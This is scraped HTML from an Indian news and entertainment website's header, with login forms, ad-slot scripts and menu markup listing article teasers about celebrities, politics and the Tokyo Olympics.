                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_ff6 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_ff6.td-a-rec{
					text-align: center;
				}.tdi_7_ff6 .td-element-style{
					z-index: -1;
				}.tdi_7_ff6.td-a-rec-img{
				    text-align: left;
				}.tdi_7_ff6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_ff6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_7c1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_7c1" ><script>var block_tdi_8_7c1 = new tdBlock();
block_tdi_8_7c1.id = "tdi_8_7c1";
block_tdi_8_7c1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_7c1","tdc_css_class":"tdi_8_7c1","tdc_css_class_style":"tdi_8_7c1_rand_style"}';
block_tdi_8_7c1.td_column_number = "3";
block_tdi_8_7c1.block_type = "td_block_mega_menu";
block_tdi_8_7c1.post_count = "5";
block_tdi_8_7c1.found_posts = "200";
block_tdi_8_7c1.header_color = "";
block_tdi_8_7c1.ajax_pagination_infinite_stop = "";
block_tdi_8_7c1.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_7c1);
</script><div id=tdi_8_7c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_7c1" data-td_block_id="tdi_8_7c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_7c1" data-td_block_id="tdi_8_7c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_6c1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_6c1" ><script>var block_tdi_9_6c1 = new tdBlock();
block_tdi_9_6c1.id = "tdi_9_6c1";
block_tdi_9_6c1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_6c1","tdc_css_class":"tdi_9_6c1","tdc_css_class_style":"tdi_9_6c1_rand_style"}';
block_tdi_9_6c1.td_column_number = "3";
block_tdi_9_6c1.block_type = "td_block_mega_menu";
block_tdi_9_6c1.post_count = "4";
block_tdi_9_6c1.found_posts = "64";
block_tdi_9_6c1.header_color = "";
block_tdi_9_6c1.ajax_pagination_infinite_stop = "";
block_tdi_9_6c1.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_6c1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_6c1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_6c1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_6c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_6c1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_6c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_6c1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
